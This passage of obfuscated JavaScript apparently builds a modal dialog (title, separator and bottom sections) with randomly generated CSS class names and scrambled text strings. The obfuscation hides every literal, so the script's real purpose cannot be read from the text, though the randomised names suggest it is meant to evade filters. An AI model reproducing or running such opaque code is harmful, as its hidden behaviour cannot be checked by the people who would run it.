0)+_0x26a7a1(0x1248,0x2727,0x2ec9,'yW26',0x289d)+_0xd34a4(0x3324,'osXG',0x174a,0x292c,0x1e49)+_0x19e786(0x1c4,-0x210,-0x126d,0x16a5,'Xsop')+_0x19e786(0x2ca6,0x1cc1,0x27a9,0x3d7e,'aPiG')+_0xcbf642('aWYv',0x856,-0x42,0x1a2d,0x1565)+_0xd34a4(0x22d5,'@i#A',0xf5c,0xa43,0x1ced)+_0xcbf642('DufB',0x1d85,0x15c7,0x3d23,0x2a43)+_0xcbf642('#VkK',-0x1219,-0x906,0xad5,0x455)+_0x353ab4(0x2231,'EKtE',0x1abc,0x1d58,0x1954)+_0x353ab4(0x3ab4,'&W06',0x2abf,0x1426,0x2a2e)+_0x19e786(0xc29,0xb3f,0xf3,-0x21d,'q]Rn')+_0x353ab4(0x203b,'Ske1',0x2594,0x1d05,0x395d)+_0x26a7a1(0x21fa,0x20a9,0x29a4,'oGVS',0x2dcf)+_0xd34a4(0xf14,'sFvl',0x1b6a,0x836,0xc3b)+_0x26a7a1(0x190d,0x48d,0x20f,'sFvl',0x1a5a)+_0x26a7a1(0x3e14,0x2c41,0x3870,'6vtP',0x2954)+_0x26a7a1(0xe0d,0x1dbe,0x2f20,'aPiG',0x2d78)+_0xcbf642('wIR0',-0x26f,0x5a9,0x1a79,0x11d9)+_0x353ab4(0x2880,'ZIet',0x289f,0x2454,0x2c48)+_0x353ab4(0x2780,'hFy]',0x1843,0x4c0,0x2d6d)+_0xd34a4(0x29fd,'yW26',0xb2f,0x378b,0x21e9)+_0x19e786(0x10bd,0xdfc,0xc2b,0xbfe,'mK)l')+_0x353ab4(0x19e1,'5tDe',0x1911,0x1ac4,0x3058)+_0xcbf642('vxCA',0x1394,0x3b4d,0x1e2f,0x2860)+_0x26a7a1(0x2702,0x176a,0x23ea,'xDs@',0xd82)+_0x19e786(0x6b8,-0x257,0xa83,0x9cb,'XL)$')+_0x19e786(0x1bff,0x1b50,0x52a,0x29d7,'Y8E^')+_0x26a7a1(0x1376,0xaeb,0x153e,'5tDe',0x99a)+_0x353ab4(0x1c3a,'^LqO',0x1988,0x1780,0x2f3e)+_0x19e786(0x1aa7,0x1dec,0x2f25,0x22d9,'Xsop')+_0x26a7a1(0x2b03,0x26b1,0x1a59,'hFy]',0x2c41)+_0xd34a4(0x14c8,'JMx]',0x7ea,0x14b0,-0xff)+_0x26a7a1(0x10dd,0x853,-0x642,'Ske1',-0x916)+_0xd34a4(0x9cd,'3W8&',-0x1519,-0xec3,0x27)+_0x353ab4(0x29b,'g[iY',0x69c,0xffc,0x13d7)+_0x26a7a1(0x2cd,0xf2b,0x2158,'#VkK',0x192a)+_0x19e786(0x24c5,0x2ecf,0x2b80,0x3710,'nu)6')+_0xd34a4(0x226a,'Bp1M',0x24c8,0xdb9,0x1549)+_0x26a7a1(0xf91,0xe38,-0x5ff,'#VkK',0x21b0)+_0x19e786(0x1eef,0xab3,0x159b,0xe63,'Xsop')+_0x26a7a1(0x29d9,0x1c45,0xfb3,'mK)l',0x177a)+_0xcbf642('EKtE',0x2bd4,0x3742,0x2c9d,0x208c)+_0xd34a4(0x97d,'DufB',0x108e,0x146f,0xe85)+_0x19e786(0x1fb3,0x143f,0x2bef,0x1cd1,'Y8E^')+_0xd34a4(0x2704,'yxCh',0x1232,0x1348,0x24a2)+_0x19e786(0xb0d,0x1061,0xe35,-0x1ad,'#VkK')+_0xcbf642('oGVS',0x2f,-0x71,-0x15c,0x13fb)+_0x353ab4(0x20fb,'q]Rn',0x30ff,0x3f0e,0x2416)+_0xcbf642('yW26',0x2536,0x1030,-0x122,0x1264)+_0xcbf642('EKtE',0x1ceb,0x2a8c,0x2482,0x1726)+_0xcbf642('aWYv',0x3329,0x23e5,0x3b32,0x29eb)+_0x26a7a1(0x236b,0x28fe,0x2151,'g[iY',0x23ce)+_0xd34a4(0x8c5,'&W06',0xa66,0x20ff,0x97f)+_0xcbf642('wIR0',0x10c3,0x35c6,0x985,0x1e60)+_0xd34a4(0x1de2,'JMx]',0x176c,0x20d0,0xcb2)+_0x353ab4(0x353e,'VTwM',0x2f6a,0x2159,0x3ffc)+_0xd34a4(0x21a0,'vxCA',0x1ecb,0xd5f,0xb85)+_0x19e786(-0x46,-0xab7,-0xd0c,0x3d,'pypN')+_0x353ab4(0x3bc4,'sFvl',0x260b,0x38d2,0x226b)+_0xcbf642('6vtP',0x2883,0x34c8,0x30cd,0x2068)+_0x353ab4(0x13c8,'aWYv',0x22c6,0x25c8,0xe22)+_0xcbf642('^LqO',0x168b,0x1b3a,0x3301,0x2d31)+_0xcbf642('yxCh',0x2777,0x317e,0x35b3,0x2c96)+_0x26a7a1(0x1198,0x1002,0xe1a,'yW26',0x10c0)+_0xd34a4(0x9c3,'2tg#',0x1d0f,0x27b6,0x1783)+_0x353ab4(0x2d70,'KF1#',0x3029,0x40bc,0x42a2)+_0x19e786(0x213,-0x156,-0x12a0,-0x14df,'@VOx')+_0xcbf642('Bp1M',0x69b,0xd91,0x1578,0x1c40)+_0xcbf642('DufB',0x37b1,0x2267,0x35e5,0x2f8b)+_0x353ab4(0x401f,'@i#A',0x28be,0x3c3f,0x1c41)+_0xd34a4(0x21b6,'VTwM',0x450,0x1b26,0x18e0)+_0x19e786(0x20dd,0x1d82,0x1ad4,0x16a3,'Bp1M')+_0x26a7a1(0x1771,0x2309,0x258e,'KF1#',0xfd3)+_0x26a7a1(0x1ceb,0x2736,0x36d6,'&W06',0x1f6f)+_0xcbf642('VTwM',0x1acd,0x2bde,0x3ece,0x3196)+_0x353ab4(0x619,'Qt#^',0x12c3,0x241e,0x153f)+_0x19e786(0x1f49,0xc2a,0x3420,0xced,'DufB')+_0xd34a4(0x35f,'ovSf',0x174b,0x1ced,0x12cd)+_0x19e786(0xdeb,0x8aa,0x22e9,-0x77c,'pypN')+_0x19e786(0x673,0x468,-0x1005,-0xa5c,'Xsop')+_0xcbf642('aPiG',0xf60,0x13c7,0x2c97,0x212f)+_0xd34a4(-0x1129,'hFy]',-0x4b5,0x120a,0x368)+_0x19e786(0x3bb,-0x109b,-0xad,-0xadd,'q]Rn')+_0x353ab4(0x2ac5,'JMx]',0x176a,0x16eb,0x1b8a)+_0x19e786(0x8a4,0x1c2b,-0x544,0x1173,'JMx]')+_0x19e786(0x2d6,0x13a,0xea3,-0xb6e,'VTwM')+_0x26a7a1(0x1985,0x100b,0x15a7,'ovSf',-0x163)+_0x26a7a1(0x101,0xca4,0x1dfd,'pypN',0x1abd)+_0xd34a4(0x1a80,'g[iY',0x1fcf,0xed4,0xd52)+_0x353ab4(0x21e0,'2tg#',0xdb5,0x24b,0xc8))+(_0xd34a4(0x307a,'osXG',0x1b55,0x1954,0x2581)+_0xd34a4(0x1fb1,'tdNd',0x2751,0x1943,0x26fd)+_0xd34a4(-0xcf,'5[tP',0x605,0x150e,0x1259)+_0x19e786(0x10a4,0x872,0x1de4,-0x476,'DufB')+_0xcbf642('aPiG',0x339,0x3a0,0xeb2,0x11a5)+_0x26a7a1(0x30b,0xbf8,0x19d0,'wIR0',0x89e)+_0xd34a4(0x332a,'Bp1M',0x2629,0x2eda,0x22bb)+_0x19e786(0xc5,-0x3ef,-0x506,0x10bf,'mK)l')+_0xcbf642('TBtv',0x3a33,0x40a0,0x13d7,0x2a28)+_0xd34a4(0x3946,'sFvl',0x1c10,0x2274,0x22db)+_0x353ab4(0x2d91,'yxCh',0x21cc,0x2bcc,0x1316)+_0x26a7a1(0x7fa,0x1d9e,0x1f7c,'gLCz',0xee3)+_0xcbf642('DufB',0x1cff,0x3b12,0x3da3,0x2fca)+_0xd34a4(0x13e4,'5tDe',0x3203,0x158a,0x233f)+_0x26a7a1(0x2973,0x2342,0x2c56,'aCMm',0x2e53)+_0x19e786(0x2c40,0x1f7c,0x26ae,0x1c48,'TBtv')+_0x26a7a1(0x256d,0x2407,0x164b,'aWYv',0x2b77)+'ey'),'JFkRm':function(_0x1941af,_0x462a91){return _0x1941af!==_0x462a91;},'ftUKL':_0x26a7a1(0x3891,0x2305,0x3413,'DufB',0x1f16),'VOVNx':_0xcbf642('ovSf',0x2bd4,0x24d5,0x1f14,0x14e6),'bEBgr':function(_0x86535b,_0x4c10e7){return _0x86535b(_0x4c10e7);}},[_0x19dd08,_0x4160e5]=_0x26a51e[_0x19e786(0x19aa,0x58d,0x194f,0x11cf,'oGVS')](tagStyled,[]),_0x231f32=_0x26a51e[_0xcbf642('Y8E^',0x2f2e,0x997,0x158f,0x17e6)](genRandomText,-0x2*0x100+-0x15a3+0x17ac);function _0x19e786(_0x5bb760,_0x2b9668,_0x54d2b4,_0xc3533e,_0x5583bf){return _0x29ccd5(_0x5bb760-0xc9,_0x5bb760- -0x5c7,_0x54d2b4-0xd6,_0x5583bf,_0x5583bf-0x119);}function _0x26a7a1(_0x4eab65,_0x33b1bd,_0x19205d,_0x50a9b4,_0x529936){return _0x71caa1(_0x4eab65-0x134,_0x33b1bd-0x9a,_0x33b1bd- -0x268,_0x50a9b4,_0x529936-0x1d3);}_0x26a51e[_0x353ab4(0x12ef,'6vtP',0x2a31,0x3cef,0x3afb)](pushStyle,[{'cl':_0x26a51e[_0x26a7a1(0x1b66,0x30bb,0x298b,'5tDe',0x3c04)]('.',_0x231f32),'data':_0x26a51e[_0x26a7a1(0x2936,0x1de3,0x256c,'JMx]',0x9f6)]},{'cl':_0x26a51e[_0x19e786(0x2069,0x354d,0x1a5a,0x2ab3,'hFy]')](_0x26a51e[_0x353ab4(0x190,'DufB',0x569,0xe86,0x16c6)]('.',_0x231f32),_0x26a51e[_0x19e786(0xb01,0x48b,0x178b,-0x76b,'TBtv')]),'data':_0x26a51e[_0xd34a4(0x1062,'3W8&',0x8c3,-0x886,0x151)]},{'cl':_0x26a51e[_0x19e786(0x2400,0x2652,0x1021,0x3aa7,'aPiG')](_0x26a51e[_0x353ab4(0x2703,'yW26',0x106b,0x229d,0x27e0)]('.',_0x231f32),_0x26a51e[_0x26a7a1(0x177d,0xc00,0x73b,'Xsop',0x43f)]),'data':_0x26a51e[_0xd34a4(0x31d5,'!Yts',0x230c,0x3447,0x2488)]},{'cl':_0x26a51e[_0xd34a4(0x1c97,'^LqO',0x251e,0x18f9,0x153e)](_0x26a51e[_0xd34a4(0x2b61,'Xsop',0x40f9,0x290e,0x29e8)]('.',_0x231f32),'\x20b'),'data':_0x26a51e[_0xcbf642(']DXx',0x3180,0x2d32,0x2f8a,0x1d66)]}]);function _0xcbf642(_0x27e4e6,_0x562019,_0x297991,_0x5c5f45,_0x3e0f10){return _0xabb78d(_0x27e4e6,_0x562019-0x149,_0x3e0f10-0x42,_0x5c5f45-0x14c,_0x3e0f10-0x90);}function _0xd34a4(_0xa631d8,_0x56b79e,_0x3f1b3c,_0x7ff666,_0x22bcc6){return _0xabb78d(_0x56b79e,_0x56b79e-0x1e8,_0x22bcc6- -0x384,_0x7ff666-0x6b,_0x22bcc6-0xe9);}var _0x506e15=[_0x26a51e[_0x19e786(0x503,-0xd9a,-0x55e,0x2cc,'pypN')](_0x26a51e[_0x353ab4(0x15d0,'&W06',0x240,0x12b0,0xaab)](_0x26a51e[_0x19e786(0x1dd5,0x2b9a,0x23ff,0x238e,'gLCz')],defTrans[_0x26a51e[_0x353ab4(0x1883,'5[tP',0x1732,0x2f1,0x244a)]]),_0x26a51e[_0xd34a4(0x1216,'q]Rn',-0x330,0x100d,0x9b)]),_0x26a51e[_0x26a7a1(0x1a5e,0x17fa,0x2cb,'Bp1M',0x1ec4)](_0x26a51e[_0xd34a4(0x1729,'#VkK',0xce0,0x189,0x131e)](_0x26a51e[_0x353ab4(0x1328,'gLCz',0x281b,0x206d,0x30c4)],defTrans[_0x26a51e[_0xd34a4(0x30c3,'#VkK',0x3683,0x365b,0x2a59)]]),_0x26a51e[_0x353ab4(0x15ea,'tdNd',0x2ac5,0x388e,0x1879)]),_0x26a51e[_0x353ab4(0x3ed7,'nu)6',0x2fb1,0x399e,0x3b31)](_0x26a51e[_0x353ab4(0x2b77,'hFy]',0x2d2a,0x2e43,0x1ea1)](_0x26a51e[_0xd34a4(0x7b8,'TVoX',0x1b9,0x13b0,0x31)],defTrans[_0x26a51e[_0x26a7a1(0x2dbd,0x23ee,0x11a6,'tdNd',0x2915)]]),_0x26a51e[_0x26a7a1(0xbb1,0x2df,0xe99,'Xsop',0xf73)])];function _0x353ab4(_0x2cb7b2,_0x5ccdc6,_0x440c19,_0x477050,_0x6946d0){return _0x29ccd5(_0x2cb7b2-0x11a,_0x440c19- -0x326,_0x440c19-0x7b,_0x5ccdc6,_0x6946d0-0x1a6);}for(var _0x2cd7b3 of _0x506e15){if(_0x26a51e[_0x19e786(0x1c6e,0x849,0xd51,0x2bb3,'xDs@')](_0x26a51e[_0xcbf642('5[tP',0x13c4,0x193f,-0x8cd,0x410)],_0x26a51e[_0xd34a4(0xf8,'Xsop',-0xf83,0x120b,0xf9)])){var [_0x9c027b,_0x4160e5]=_0x26a51e[_0x26a7a1(0x1efe,0x16df,0x2664,'!Yts',0x34)](tagStyled,[]);_0x9c027b[_0x353ab4(0x2ad7,'Bp1M',0x26d5,0x346f,0x1e93)+_0x353ab4(0x1f3d,'XL)$',0xd99,0xa1f,0x1f8f)][_0xcbf642('aCMm',0x1608,0x1991,0x358d,0x1f7e)](_0x231f32),_0x9c027b[_0x353ab4(0x2761,'osXG',0x2331,0xde1,0xbba)+_0x19e786(0x2a8d,0x3377,0x2c6b,0x232e,'Bp1M')]=_0x2cd7b3,_0x19dd08[_0x19e786(0x146e,0x158e,0x749,0xacb,'JMx]')+_0x19e786(0x1a0e,0xda2,0x1da0,0xe57,'vxCA')+'d'](_0x9c027b);}else{var [_0x209456,_0x7e121]=_0x26a51e[_0x19e786(0x1c51,0x2561,0x1330,0x2393,'VTwM')](_0x13a499,[{'data':_0x26a51e[_0x26a7a1(0x1f7a,0x1efa,0x1f28,'TBtv',0x33ae)]}]);return _0x209456[_0x19e786(0x2e0,-0xc0e,0x94c,-0x946,'e9hj')+_0x26a7a1(0x6ad,0x7b0,0x238,'oGVS',0x17a5)+'d'](_0x26a51e[_0x26a7a1(0x4648,0x2f32,0x2fab,'aWYv',0x39f4)](_0x415a3b)),_0x209456[_0x353ab4(0x1508,'Qt#^',0x1767,0x2d72,0x1d84)+_0x353ab4(0x2bb1,'^LqO',0x1e13,0x1470,0x2dbe)+'d'](_0x26a51e[_0xcbf642('5tDe',0x2a92,0x1362,0x2954,0x1cc2)](_0x5aa861)),_0x209456;}}return _0x19dd08;}function $ModalTitle(){function _0x180266(_0x4ab2ff,_0x2daf6a,_0x2c8dd3,_0x1774b2,_0x3b58f4){return _0xc02652(_0x4ab2ff-0x37,_0x1774b2,_0x2c8dd3-0x13a,_0x1774b2-0x18d,_0x3b58f4-0x3e6);}var _0x1da25f={'HEsgS':_0x350686(0x887,0x72e,0x1728,'aWYv',0x18f8)+_0x350686(0x27d7,0x113e,0x1615,'pypN',0x1673),'fDhLJ':function(_0x271ab4,_0x273ea5){return _0x271ab4(_0x273ea5);},'IFOIX':_0xcdab2f(0x73a,-0x1a4,0x1ab8,'EKtE',0x3b6)+_0x20ff3b('ovSf',-0x3a5,0x120,0x1474,-0x15ff),'hVtRa':function(_0x2c5663,_0x50bf7b){return _0x2c5663+_0x50bf7b;},'MCVWe':function(_0x40b059,_0x4c9f55){return _0x40b059+_0x4c9f55;},'OmfDr':_0x180266(0x65f,0x11a9,0x53e,'e9hj',0x19e1)+_0x350686(0x12de,0x1f79,0x1981,'CgKH',0xbac)+_0x180266(0x207a,0x1e7a,0x1732,'Ske1',0xa6c)+_0x180266(0x5dc,0x2768,0x25fc,'5[tP',0x1393)+_0x350686(-0x516,0xf3,0xcc4,'#VkK',0x9d1)+_0x20ff3b('#VkK',0x22cb,0x1734,0x10d6,0x184)+_0x20ff3b('5tDe',0xe70,0x22d3,0x18ad,0x15a2),'isCxe':function(_0x42e3f2,_0x3bdb01){return _0x42e3f2(_0x3bdb01);},'bXxjH':_0xcdab2f(0x2272,0xf91,0x871,'hFy]',0x1b10),'uGrar':_0x180266(0x1748,0xc5e,-0x617,'q]Rn',0xbd6)+'n>','loGqz':function(_0x300a49,_0x31aa14){return _0x300a49+_0x31aa14;},'Mfmnt':_0xcdab2f(0x868,0xad5,0xe81,'Qt#^',0x7b8)+_0xcdab2f(0x385e,0x3bfd,0x2d4a,'2tg#',0x3173)+_0xcdab2f(-0x13d,-0x4d5,0x16ab,'sFvl',0x716)+_0x20ff3b('5[tP',-0x78a,0x20e,0xe0f,-0x121)+_0x180266(0x2974,0x2522,0x1b19,'KF1#',0x28c2)+_0x4b95e6(0x1d6a,'Bp1M',0x1984,0xd8f,0x752)+_0xcdab2f(0x13b7,0xb86,0x8dc,'&W06',0xc56)+'\x22>','Krawj':function(_0x29806f,_0x44a920){return _0x29806f(_0x44a920);},'bqSBL':_0x180266(0x194d,0x2d0a,0x2a13,'#VkK',0x2a3e)+_0x4b95e6(0x2614,'#VkK',0x2bfe,0x1127,0x2a8c),'tdQOL':_0x4b95e6(0x6b9,'hFy]',0xa0c,0x357,0x1b80)+_0x350686(0x645,0x1468,0x355,'@VOx',-0x129c),'UkQGi':function(_0x41887e,_0x664657){return _0x41887e(_0x664657);},'ySxVc':_0xcdab2f(0x604,0x2399,0x2281,'EKtE',0xd63)+_0xcdab2f(0x242a,0x17f4,0x1d5,'q]Rn',0x1418)+_0x20ff3b('ovSf',0x114b,0x2142,0xbac,0x2b95)+_0x20ff3b('TBtv',-0xd69,0x6b7,0xb96,0x1052)+_0x180266(-0x1140,0xb2f,0xb57,'Bp1M',0x302)+_0x20ff3b('VTwM',0x78b,0x312,-0x3f1,-0x50)+_0xcdab2f(0x7db,0x1ae1,0xf9b,'ovSf',0xb17)+_0x20ff3b('TBtv',0x256,0x83e,0xc65,-0x95d)+_0xcdab2f(0xa07,0xdb4,0x71e,'hFy]',0x192c)+_0xcdab2f(0x13e7,0x25ea,0x37d9,'Qt#^',0x27b1)+_0x20ff3b('CgKH',0x22f3,0x19b0,0x2b5f,0x13f2)+_0x4b95e6(0x16f5,'q]Rn',0x1fc9,0x3a,0x64)+_0x180266(0xe6f,0x10be,0x33da,'DufB',0x20ec)},_0x270ad0=_0x1da25f[_0xcdab2f(0x1127,0x282d,0x1641,'$DHH',0x11dd)][_0x350686(0x273,0xc48,0x18bf,'aWYv',0x2f78)]('|');function _0x20ff3b(_0x56a96d,_0x5ed333,_0x56038f,_0x2a3ac8,_0x3ff411){return _0x71caa1(_0x56a96d-0x1ba,_0x5ed333-0xc6,_0x56038f- -0x5d2,_0x56a96d,_0x3ff411-0xcf);}function _0xcdab2f(_0x12a59b,_0x910464,_0x77280,_0x4873e5,_0x3a0096){return _0xc02652(_0x12a59b-0x11e,_0x4873e5,_0x77280-0x124,_0x4873e5-0x8e,_0x3a0096-0x3ef);}var _0x3e3d53=-0xa35+0x435*0x9+-0x49c*0x6;function _0x4b95e6(_0x4be74f,_0x3a35e8,_0x12d82e,_0x299762,_0x10a99f){return _0x29ccd5(_0x4be74f-0x146,_0x4be74f- -0x602,_0x12d82e-0x1da,_0x3a35e8,_0x10a99f-0x191);}function _0x350686(_0x37dca9,_0x51c649,_0x337d79,_0x1d3eb4,_0x514c75){return _0x71caa1(_0x37dca9-0x1ea,_0x51c649-0x96,_0x337d79- -0x4be,_0x1d3eb4,_0x514c75-0x73);}while(!![]){switch(_0x270ad0[_0x3e3d53++]){case'0':return _0x5bd7ab;case'1':_0x5bd7ab[_0xcdab2f(0x4268,0x21fd,0x3ae6,'Qt#^',0x2c69)+_0x4b95e6(0x27c3,'Y8E^',0x2cb9,0x30fe,0x1643)]=_0x1da25f[_0x350686(0x235d,0x13ec,0x1416,'hFy]',0x26f8)](trashText,defTrans[_0x1da25f[_0x20ff3b('&W06',0x121f,0x2080,0x1b25,0x2df9)]]);continue;case'2':_0x5bd7ab[_0x350686(0x3f21,0x1c24,0x2cf6,'xDs@',0x251e)+_0xcdab2f(0x249a,0x1298,0x30b9,'xDs@',0x1bde)]+=_0x1da25f[_0x20ff3b('e9hj',0x2305,0xee7,0x1849,0x1f9f)](_0x1da25f[_0xcdab2f(0x26fe,0x2fc0,0x2716,'Y8E^',0x1864)](_0x1da25f[_0x180266(0x1798,0x221a,-0x4ac,'$DHH',0xd60)],_0x1da25f[_0x4b95e6(0x2c99,'nu)6',0x37da,0x3557,0x384b)](trashText,defTrans[_0x1da25f[_0x350686(0x2bb9,0x26fb,0x1d35,'aWYv',0x1f97)]])),_0x1da25f[_0x20ff3b('nu)6',-0xb18,-0xc9,0x167c,0x1437)]);continue;case'3':_0x5bd7ab[_0xcdab2f(0x2a9a,0x2d13,0x1ee3,'osXG',0x2424)+_0xcdab2f(0xc54,0x6ff,0x22e5,'vxCA',0x1776)]+=_0x1da25f[_0x350686(0x276e,0x1825,0x1509,'VTwM',0x25c7)](_0x1da25f[_0xcdab2f(0x3e12,0x1c2c,0x3dde,'Y8E^',0x2cdd)](_0x1da25f[_0x180266(0x2c81,0x41a6,0x2e62,'JMx]',0x2a24)],_0x1da25f[_0x180266(0x1c7d,0xd52,0x353e,'nu)6',0x22e5)](trashText,defTrans[_0x1da25f[_0x4b95e6(0x12c7,'VTwM',0x1010,0x24a7,0xd40)]])),_0x1da25f[_0xcdab2f(0x147b,0x129a,0x1a99,'5tDe',0x83c)]);continue;case'4':var [_0x5bd7ab,_0x799d05]=_0x1da25f[_0x180266(0x1ee1,0x3507,0x2f3a,'6vtP',0x3093)](tagStyled,[{'data':_0x1da25f[_0xcdab2f(0x107e,0xf9f,0x10d2,'yxCh',0x1080)]}]);continue;}break;}}function $ModalSeparator(){function _0x40e018(_0x450bd0,_0x367f3e,_0x2aab99,_0x3c3eac,_0x45d5d8){return _0xc02652(_0x450bd0-0x177,_0x2aab99,_0x2aab99-0x8b,_0x3c3eac-0xfa,_0x450bd0-0x639);}var _0x1b7c6f={'xEnQq':function(_0x4dcf96,_0x2f7ae8){return _0x4dcf96(_0x2f7ae8);},'OuKxK':_0x40e018(0x3250,0x4851,']DXx',0x246b,0x3c9d)+_0x4db813('EKtE',0x19be,0x30a7,0x2729,0x19b6)+_0x4db813('2tg#',0x2a6d,0x2303,0x15e5,0x2a15)+_0x40e018(0x31cc,0x232c,'@i#A',0x4805,0x1a97)+_0x490e35(0x16b0,0x1c5d,'vxCA',0x9f8,-0x393)+_0x24e98b(0x14c1,'tdNd',0x1fa3,0x1658,0x1e1c)+_0x40e018(0xb80,0xa3f,'aWYv',-0x259,0x2052)+_0x490e35(0x161a,0x10b5,'sFvl',0xea4,0x101a)+_0x4db813('xDs@',0xa25,0x504,0x508,-0xca3)+_0x53ea41(0x20e3,'hFy]',0x119b,0x1930,0x11a)+_0x53ea41(0x27a9,']DXx',0x23dc,0x3830,0x24cb)+_0x24e98b(0x9aa,'TVoX',0x1846,0x13ed,0x25c0)+';'};function _0x4db813(_0x393e35,_0x4cad96,_0x1009d1,_0x407c66,_0x33e256){return _0x2470d1(_0x393e35-0xfe,_0x4cad96-0xb6,_0x4cad96-0x44c,_0x393e35,_0x33e256-0x19b);}function _0x490e35(_0x3e55ab,_0x3661e9,_0x297c12,_0x782a,_0x3cad40){return _0xc02652(_0x3e55ab-0xe4,_0x297c12,_0x297c12-0x10c,_0x782a-0x74,_0x782a-0x68);}function _0x24e98b(_0x2a7584,_0x28e31c,_0x335fef,_0x10a80c,_0x285bad){return _0xc02652(_0x2a7584-0x3b,_0x28e31c,_0x335fef-0x176,_0x10a80c-0x5f,_0x10a80c- -0x22);}function _0x53ea41(_0x2363fd,_0x1d78e7,_0x21abf2,_0x14767d,_0x212cd8){return _0x71caa1(_0x2363fd-0x2d,_0x1d78e7-0xb9,_0x21abf2- -0x691,_0x1d78e7,_0x212cd8-0xb3);}var [_0x399b49,_0x2397dc]=_0x1b7c6f[_0x24e98b(0x2816,'mK)l',0x10b6,0x16b5,0x208a)](tagStyled,[{'data':_0x1b7c6f[_0x4db813('aCMm',0xfdf,0x1b91,0x1962,0xdfd)]}]);return _0x399b49;}function $ModalBottom(_0x343743){var _0x2522a2={'zLOuM':function(_0x382b4d){return _0x382b4d();},'LuVeu':function(_0x531e63,_0x2424e4){return _0x531e63===_0x2424e4;},'NcaXT':_0xd919a(0x2ff3,'g[iY',0x2f52,0x4396,0x19e6),'WllBv':function(_0x33d81e,_0x4766cd){return _0x33d81e==_0x4766cd;},'ADFvd':_0x4e6c5c(0x1916,'ZIet',0x2e46,0x1e5f,0x410),'tTykt':_0xd919a(0x2cda,'ZIet',0x16ae,0xb06,0x249b),'obCFJ':function(_0x1d9397,_0x12ac82){return _0x1d9397(_0x12ac82);},'HALBo':_0xd919a(0x2a4a,'3W8&',0x1a1f,0x2bc3,0x2fed)+_0x41d80e(0x778,0xc2b,0x58d,0x145f,'!Yts')+_0x1e60b1(0x1093,'oGVS',0x25b8,0xf9b,0x2b7a)+_0x1e60b1(-0x824,'ZIet',0x897,-0x3b9,0xb79)+_0xd919a(0x1ee8,'aPiG',0xc61,0x1b6d,0xd8b)+_0xcd0b3d(-0x9a4,-0x12a9,'!Yts',0x1570,0x2da)+_0x1e60b1(0x2e5c,'CgKH',0x29f9,0x378f,0x1bcb)+_0x4e6c5c(0x2a9d,'@VOx',0x3c57,0x2aa8,0x2e13)+_0x1e60b1(-0xc74,'5[tP',0x9a0,0x931,0x1ba2)+'x;','ocLtU':function(_0x46e9d2,_0xf298a2){return _0x46e9d2(_0xf298a2);},'xiyPR':_0x1e60b1(-0xd54,'g[iY',0x4f4,0x131f,0xd48)+_0xcd0b3d(0xbcc,0x23d9,'^LqO',0x33c4,0x1dbe)+_0x4e6c5c(0xad4,'CgKH',0x1d42,0x17db,-0x574)+_0xd919a(0x132c,'yxCh',0x232b,0x2bb8,0x1cb5)+_0x1e60b1(0x3057,'VTwM',0x2cf4,0x1e63,0x3b6f)+_0xd919a(0x9d8,'gLCz',0xdd3,0x2116,0x1d26)+_0x41d80e(0x16f8,0x107d,0x856,0x1554,'Qt#^')+_0xd919a(0x11d1,'g[iY',0x1c37,0x2aa0,0x31ff)+_0x1e60b1(0x21f1,'Ske1',0x213e,0x1ad3,0x29e3)+_0x41d80e(0xbaf,-0x538,0x1f4a,0xa2e,'!Yts')+_0xd919a(0x1d04,'ovSf',0xeb9,0x1e19,0x1fbc)+_0x1e60b1(0x3b8c,'JMx]',0x2aec,0x1963,0x16cd)+_0x4e6c5c(0x2dce,'tdNd',0x2a67,0x357f,0x3478)+_0xcd0b3d(0x19d5,0x388b,'q]Rn',0x35fd,0x212a)+_0x41d80e(0x8f0,0x17fd,0x1b99,0x1dd3,'QNp5')+_0xcd0b3d(0x1f69,0x26f5,'hFy]',0x3ebc,0x2cdf)+_0x1e60b1(0x2c62,']DXx',0x16af,0x21e1,0xc36)+_0x1e60b1(0x282f,'CgKH',0x2a4c,0x2135,0x3ac5)+_0x1e60b1(-0x547,'5tDe',0x187,-0x4a,0x700)+_0x41d80e(0x12a7,0x66c,0x1175,0x775,'e9hj')+_0xcd0b3d(0x322f,0x2a05,'@VOx',0x1d57,0x252c)+_0xcd0b3d(0xfec,0xe7d,'3W8&',-0xc1,0x1403)+_0xcd0b3d(0x2993,0x26b1,'TBtv',0xafc,0x12ea)+_0xd919a(0x23d7,'hFy]',0x1a1b,0x2f64,0x2441)+_0x1e60b1(-0xbc4,'aPiG',0x8ac,0x193a,-0x80f)+_0xcd0b3d(0x11ae,0x2f13,'Ske1',0x3897,0x2213)+'r;','dviGt':_0x41d80e(0x50f,-0xf48,0x14d0,0x304,'yW26'),'AzoKL':_0x4e6c5c(0xdda,'mK)l',-0x321,0x99,0x165a)+_0xd919a(-0x498,'CgKH',0x561,-0x11b8,-0x235)+_0xd919a(0x1f69,'#VkK',0x3139,0x2dbc,0x4462)+_0x41d80e(0x11a1,0x973,0x1115,0x22d8,'XL)$')+_0x4e6c5c(0xcf5,'@i#A',0x171b,-0x2c1,-0x296),'ldfwb':_0xd919a(0x11d9,'@i#A',0x184b,0x5a3,0x15b1)+'r','OuoID':_0x1e60b1(0x1edd,'CgKH',0xa6a,-0x1af,-0xb28)+_0xd919a(0xb2b,'mK)l',0x200a,0x271f,0x3773)+_0x41d80e(0x2a4,-0x556,-0x5ad,-0x16f,'5tDe')+_0x41d80e(0x13ac,0x27,-0x1dc,0x27df,'aWYv')+_0xcd0b3d(0x2456,0x1887,'osXG',0x6da,0x18d3)+';','DpLgw':function(_0x33b371,_0x1fe1ef,_0x41b8cb){return _0x33b371(_0x1fe1ef,_0x41b8cb);},'nBCap':_0x1e60b1(0x20bb,'QNp5',0x261c,0x3570,0x1850),'AHxiS':_0x41d80e(0x1df8,0x2fdc,0xec8,0x23c0,'!Yts')+_0x4e6c5c(0x2ebb,'Y8E^',0x3d37,0x3a44,0x2c3b)+_0x1e60b1(0x179e,'5[tP',0x1fd5,0x2f3d,0xefd)+_0xd919a(0x67d,'5[tP',0x10c0,0xe37,0x1939)+_0xcd0b3d(0x3783,0x16ad,'#VkK',0x2bcf,0x2861)+_0x1e60b1(0x1334,'yxCh',0x202b,0x186b,0x1757)+_0xd919a(0x1808,'EKtE',0x925,0x105f,0x2ec)+_0xcd0b3d(-0x7fe,0x1cd1,'&W06',0x16b9,0x92d)+_0x41d80e(0x9da,0x1f9c,0x6d0,-0xcb5,'pypN')+_0x1e60b1(0x1f1c,'yxCh',0x10db,0x1b06,0x1615)+_0x4e6c5c(0x18e7,'&W06',0x167a,0x26d4,0x270)+_0xcd0b3d(0x11a4,0x729,'osXG',0x314,0x6fa)+_0x4e6c5c(0x18d7,'yxCh',0x22e6,0x1914,0x25b9)+_0x1e60b1(0x18c1,'ovSf